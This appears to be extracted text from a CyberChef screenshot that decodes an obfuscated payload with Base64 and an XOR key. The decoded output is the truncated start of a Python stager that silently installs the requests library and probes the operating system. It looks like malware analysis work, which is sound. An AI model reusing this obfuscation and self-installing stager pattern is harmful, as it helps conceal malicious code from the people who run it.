 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XOR
Key
GlmYksYL
LATIN1
Scheme
Standard
Null preserving
Input
ApBAEtbDUJHCwOAC0/TWYCLUtOeTwrDRk/BAE0YjQVHi0OHnFlTQQCNA5TZGwoH0
/Ih5FexVRcEY3CE1kSxwqYjcNGTFFGTYlKUQFNgYWdWxlQgNrSVpTJCgfGWRJOmg
oAPHpzQg9vXxc8LygICHEDHCo4HF1dYzZTcmwvAx4tMElofBpFQz0OEDYoIkREUw
2c4G1NkbDcITXJLUXY8JhVPUw8WP2wjMx1xQklTbGdMTTANUzY
ABC 2052
1
Output
import platform,base64,os,subprocess,sys
_PY=sys.executable
try:import requests
except:subprocess.check_call([_PY, '-m', 'pip', 'install', 'requ
ot = platform.system()